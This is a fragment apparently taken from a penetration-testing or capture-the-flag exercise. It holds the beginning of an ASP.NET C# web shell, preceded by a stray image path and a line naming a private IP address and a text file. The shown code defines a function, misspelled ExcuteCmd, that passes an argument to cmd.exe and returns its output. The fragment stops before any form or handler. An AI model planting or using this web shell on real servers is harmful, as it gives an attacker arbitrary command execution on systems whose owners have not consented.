 10.10.10.15/test221.txt
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}